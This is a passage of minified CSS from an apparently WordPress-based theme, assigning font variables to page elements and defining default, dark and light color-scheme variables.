ont-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.spice_tabs .spice_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.trx_addons_audio_player .audio_author,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.post_meta_item .post_sponsored_label,.post_meta_item.post_categories,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-other_font-family)}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.trx_addons_message_box,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_events_item_meta_categories a,.team_member_page .team_member_position,.audio_now_playing,.sc_item_subtitle,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#CDDCE1;--theme-color-text:#5F5F65;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#181D4E;--theme-color-text_link:#6fd626;--theme-color-text_hover:#359100;--theme-color-text_link2:#365D4B;--theme-color-text_hover2:#244033;--theme-color-text_link3:#5D4E36;--theme-color-text_hover3:#453824;--theme-color-alter_bg_color:#EDFAFF;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#CDDCE1;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#5F5F65;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#181D4E;--theme-color-alter_link:#BE0000;--theme-color-alter_hover:#950000;--theme-color-alter_link2:#365D4B;--theme-color-alter_hover2:#244033;--theme-color-alter_link3:#5D4E36;--theme-color-alter_hover3:#453824;--theme-color-extra_bg_color:#0B0D26;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D2D8E2;--theme-color-extra_light:#A3A7AD;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE0000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D2CEC9;--theme-color-input_bd_hover:#181D4E;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#181D4E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#181D4E;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(237,250,255,0.7);--theme-color-alter_bg_color_04:rgba(237,250,255,0.4);--theme-color-alter_bg_color_00:rgba(237,250,255,0);--theme-color-alter_bg_color_02:rgba(237,250,255,0.2);--theme-color-alter_bd_color_02:rgba(205,220,225,0.2);--theme-color-alter_dark_015:rgba(24,29,78,0.15);--theme-color-alter_dark_02:rgba(24,29,78,0.2);--theme-color-alter_dark_05:rgba(24,29,78,0.5);--theme-color-alter_dark_08:rgba(24,29,78,0.8);--theme-color-alter_link_02:rgba(190,0,0,0.2);--theme-color-alter_link_07:rgba(190,0,0,0.7);--theme-color-extra_bg_color_05:rgba(11,13,38,0.5);--theme-color-extra_bg_color_07:rgba(11,13,38,0.7);--theme-color-extra_link_02:rgba(190,0,0,0.2);--theme-color-extra_link_07:rgba(190,0,0,0.7);--theme-color-text_dark_003:rgba(24,29,78,0.03);--theme-color-text_dark_005:rgba(24,29,78,0.05);--theme-color-text_dark_008:rgba(24,29,78,0.08);--theme-color-text_dark_015:rgba(24,29,78,0.15);--theme-color-text_dark_02:rgba(24,29,78,0.2);--theme-color-text_dark_03:rgba(24,29,78,0.3);--theme-color-text_dark_05:rgba(24,29,78,0.5);--theme-color-text_dark_07:rgba(24,29,78,0.7);--theme-color-text_dark_08:rgba(24,29,78,0.8);--theme-color-text_link_007:rgba(111,214,38,0.07);--theme-color-text_link_02:rgba(111,214,38,0.2);--theme-color-text_link_03:rgba(111,214,38,0.3);--theme-color-text_link_04:rgba(111,214,38,0.4);--theme-color-text_link_07:rgba(111,214,38,0.7);--theme-color-text_link2_08:rgba(54,93,75,0.8);--theme-color-text_link2_007:rgba(54,93,75,0.07);--theme-color-text_link2_02:rgba(54,93,75,0.2);--theme-color-text_link2_03:rgba(54,93,75,0.3);--theme-color-text_link2_05:rgba(54,93,75,0.5);--theme-color-text_link3_007:rgba(93,78,54,0.07);--theme-color-text_link3_02:rgba(93,78,54,0.2);--theme-color-text_link3_03:rgba(93,78,54,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#21255c;--theme-color-text_link_blend:#77e335;--theme-color-alter_link_blend:#cc110a}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#0B0D26;--theme-color-bd_color:#242A40;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#FBF6F2;--theme-color-text_link:#BE0000;--theme-color-text_hover:#950000;--theme-color-text_link2:#365D4B;--theme-color-text_hover2:#244033;--theme-color-text_link3:#5D4E36;--theme-color-text_hover3:#453824;--theme-color-alter_bg_color:#10152F;--theme-color-alter_bg_hover:#2C313D;--theme-color-alter_bd_color:#242A40;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#BE0000;--theme-color-alter_hover:#950000;--theme-color-alter_link2:#365D4B;--theme-color-alter_hover2:#244033;--theme-color-alter_link3:#5D4E36;--theme-color-alter_hover3:#453824;--theme-color-extra_bg_color:#0B0D26;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D2D8E2;--theme-color-extra_light:#898A8E;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE0000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#474B55;--theme-color-input_bd_hover:#474B55;--theme-color-input_text:#817A73;--theme-color-input_light:#817A73;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#181D4E;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#181D4E;--theme-color-bg_color_0:rgba(11,13,38,0);--theme-color-bg_color_02:rgba(11,13,38,0.2);--theme-color-bg_color_07:rgba(11,13,38,0.7);--theme-color-bg_color_08:rgba(11,13,38,0.8);--theme-color-bg_color_09:rgba(11,13,38,0.9);--theme-color-alter_bg_color_07:rgba(16,21,47,0.7);--theme-color-alter_bg_color_04:rgba(16,21,47,0.4);--theme-color-alter_bg_color_00:rgba(16,21,47,0);--theme-color-alter_bg_color_02:rgba(16,21,47,0.2);--theme-color-alter_bd_color_02:rgba(36,42,64,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(190,0,0,0.2);--theme-color-alter_link_07:rgba(190,0,0,0.7);--theme-color-extra_bg_color_05:rgba(11,13,38,0.5);--theme-color-extra_bg_color_07:rgba(11,13,38,0.7);--theme-color-extra_link_02:rgba(190,0,0,0.2);--theme-color-extra_link_07:rgba(190,0,0,0.7);--theme-color-text_dark_003:rgba(251,246,242,0.03);--theme-color-text_dark_005:rgba(251,246,242,0.05);--theme-color-text_dark_008:rgba(251,246,242,0.08);--theme-color-text_dark_015:rgba(251,246,242,0.15);--theme-color-text_dark_02:rgba(251,246,242,0.2);--theme-color-text_dark_03:rgba(251,246,242,0.3);--theme-color-text_dark_05:rgba(251,246,242,0.5);--theme-color-text_dark_07:rgba(251,246,242,0.7);--theme-color-text_dark_08:rgba(251,246,242,0.8);--theme-color-text_link_007:rgba(190,0,0,0.07);--theme-color-text_link_02:rgba(190,0,0,0.2);--theme-color-text_link_03:rgba(190,0,0,0.3);--theme-color-text_link_04:rgba(190,0,0,0.4);--theme-color-text_link_07:rgba(190,0,0,0.7);--theme-color-text_link2_08:rgba(54,93,75,0.8);--theme-color-text_link2_007:rgba(54,93,75,0.07);--theme-color-text_link2_02:rgba(54,93,75,0.2);--theme-color-text_link2_03:rgba(54,93,75,0.3);--theme-color-text_link2_05:rgba(54,93,75,0.5);--theme-color-text_link3_007:rgba(93,78,54,0.07);--theme-color-text_link3_02:rgba(93,78,54,0.2);--theme-color-text_link3_03:rgba(93,78,54,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(24,29,78,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cc110a;--theme-color-alter_link_blend:#cc110a}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#EDFAFF;--theme-color-bd_color:#CDDCE1;--theme-color-text:#5F5F65;--theme-color-text_light:#898A8E;--theme-color-text_dark:#181D4E;--theme-color-text_link:#BE0000;--theme-color-text_hover:#950000;--theme-color-text_link2:#365D4B;--theme-color-text_hover2:#244033;--theme-color-text_link3:#5D4E36;--theme-color-text_hover3:#453824;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#CDDCE1;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#5F5F65;--theme-color-alter_light:#898A8E;--theme-color-alter_dark:#181D4E;--theme-color-alter_link:#BE0000;--theme-color-alter_hover:#950000;--theme-color-alter_link2:#365D4B;--theme-color-alter_hover2:#244033;--theme-color-alter_link3:#5D4E36;--theme-color-alter_hover3:#453824;--theme-color-extra_bg_color:#0B0D26;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#D2D8E2;--theme-color-extra_light:#A3A7AD;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE0000;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D2CEC9;--theme-color-input_bd_hover:#181D4E;--theme-color-input_text:#898A8E;--theme-color-input_light:#898A8E;--theme-color-input_dark:#181D4E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#181D4E;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(237,250,255,0);--theme-color-bg_color_02:rgba(237,250,255,0.2);--theme-color-bg_color_07:rgba(237,250,255,0.7);--theme-color-bg_color_08:rgba(237,250,255,0.8);--theme-color-bg_color_09:rgba(237,250,255,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(205,220,225,0.2);--theme-color-alter_dark_015:rgba(24,29,78,0.15);--theme-color-alter_dark_02:rgba(24,29,78,0.2);--theme-color-alter_dark_05:rgba(24,29,78,0.5);--theme-color-alter_dark_08:rgba(24,29,78,0.8);--theme-color-alter_link_02:rgba(190,0,0,0.2);--theme-color-alter_link_07:rgba(190,0,0,0.7);--theme-color-extra_bg_color_05:rgba(11,13,38,0.5);--theme-color-extra_bg_color_07:rgba(11,13,38,0.7);--theme-color-extra_link_02:rgba(190,0,0,0.2);--theme-color-extra_link_07:rgba(190,0,0,0.7);--theme-color-text_dark_003:rgba(24,29,78,0.03);--theme-color-text_dark_005:rgba(24,29,78,0.05);--theme-color-text_dark_008:rgba(24,29,78,0.08);--theme-color-text_dark_015:rgba(24,29,78,0.15);--theme-color-text_dark_02:rgba(24,29,78,0.2);--theme-color-text_dark_03:rgba(24,29,78,0.3);--theme-color-text_dark_05:rgba(24,29,78,0.5);--theme-color-text_dark_07:rgba(24,29,78,0.7);--theme-color-text_dark_08:rgba(24,29,78,0.8);--theme-color-text_link_007:rgba(190,0,0,0.07);--theme-color-text_link_02:rgba(190,0,0,0.2);--theme-color-text_link_03:rgba(190,0,0,0.3);--theme-color-text_link_04:rgba(190,0,0,0.4);--theme-color-text_link_07:rgba(190,0,0,0.7);--theme-color-text_link2_08:rgba(54,93,75,0.8);--theme-color-text_link2_007:rgba(54,93,75,0.07);--theme-color-text_link2_02:rgba(54,93,75,0.2);--theme-color-text_link2_03:rgba(54,93,75,0.3);--theme-color-text_link2_05:rgba(54,93,75,0